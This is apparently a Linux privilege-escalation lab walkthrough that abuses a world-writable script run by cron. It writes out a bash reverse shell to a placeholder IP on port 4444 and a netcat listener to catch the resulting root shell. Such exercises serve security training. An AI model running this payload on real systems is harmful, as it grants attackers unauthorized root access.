 Cron jobs are programs or scripts which users can schedule to run at specific times or intervals. Cron table files (crontabs) store the configuration for cron
jobs. The system-wide crontab is located at /etc/crontab.
View the contents of the system-wide crontab:
cat /etc/crontab
There should be two cron jobs scheduled to run every minute. One runs overwrite.sh, the other runs /usr/local/bin/compress.sh.
Locate the full path of the overwrite.sh file:
locate overwrite.sh
Note that the file is world-writable:
ls -l /usr/local/bin/overwrite.sh
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a minute). A root shell should connect back to
your netcat listener. If it doesn't recheck the permissions of the file, is anything missing?
nc -nvlp 4444
Remember to exit out of the root shell and remove the reverse shell code before continuing!